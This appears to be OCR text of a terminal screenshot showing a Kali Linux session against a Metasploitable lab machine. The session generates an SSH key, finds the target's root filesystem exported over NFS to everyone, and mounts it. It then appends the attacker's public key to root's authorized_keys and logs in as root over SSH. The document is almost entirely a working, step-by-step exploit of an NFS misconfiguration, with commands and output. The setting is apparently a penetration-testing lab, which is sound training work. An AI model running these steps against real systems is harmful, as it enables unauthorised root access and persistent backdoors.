 Applications Places Terminal Mon 17:36 1
root@metasploitable: ~
File Edit View Search Terminal Help
root@kali:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
/root/.ssh/id_rsa already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:sgvfB8ed/Nz8EJ0A0VxMh9i4FWHnVpm8sUGRNikpJZI root@kali
The key's randomart image is:
+---[RSA 3072]----+
|         ..+==@OX|
|         E..=*+#o|
|            .+o O|
|            . .=.|
|      . S. o ....|
|       o. o +  . |
|    . .  o   o.o |
|     o o  .   o.o|
|      o ..      o|
+----[SHA256]-----+
root@kali:~# mkdir /tmp/toor
root@kali:~# showmount -e 192.168.1.9
Export list for 192.168.1.9:
/ *
root@kali:~# mount -t nfs 192.168.1.9:/ /tmp/toor
root@kali:~# cat ~/.ssh/id_rsa.pub >> /tmp/toor/root/.ssh/authorized_keys
root@kali:~# umount /tmp/toor
root@kali:~# ssh 192.168.1.9
Last login: Mon Sep 16 17:16:40 2019 from :0.0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~#